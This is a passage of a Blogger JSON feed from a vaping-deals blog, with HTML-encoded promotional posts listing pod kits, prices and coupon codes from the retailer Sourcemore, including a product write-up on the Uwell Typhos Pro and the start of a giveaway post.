delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 